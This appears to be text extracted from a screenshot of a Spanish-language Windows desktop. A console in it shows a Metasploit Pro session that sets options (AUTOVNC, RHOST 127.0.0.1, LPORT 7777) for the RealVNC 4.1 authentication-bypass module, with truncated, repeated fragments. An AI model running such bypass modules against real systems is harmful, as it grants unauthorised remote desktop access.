 Este equipo
Red
Panel de control
cmd
Windows
PowerShell
Firefox
Internet Explorer
C:\WINDOWS\system32\cmd.exe - console.bat
msf-pro auxiliary(admin/vnc/realvnc_41_bypass) > set AUTOVNC true
AUTOVNC => true
msf-pro auxiliary(admin/vnc/realvnc_41_bypass) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf-pro auxiliary(admin/vnc/realvnc_41_bypass) > set LPORT 7777
iewer from this host
oxy should listen on
erver is listening on (TCP)
ication option to client
ication option to client
SCHNEIDER
Este equipo
Red
Panel de control
cmd
Windows
PowerShell
Firefox
Internet Explorer
C:\WINDOWS\system32\cmd.exe - console
msf-pro auxiliary(admin/vnc/realvnc
AUTOVNC => true
msf-pro auxiliary(admin/vnc/realvnc
RHOST => 127.0.0.1
msf-pro auxiliary(admin/vnc/realvnc
SCHNEIDER
Este equipo
Red
Panel de control
cmd
Windows
PowerShell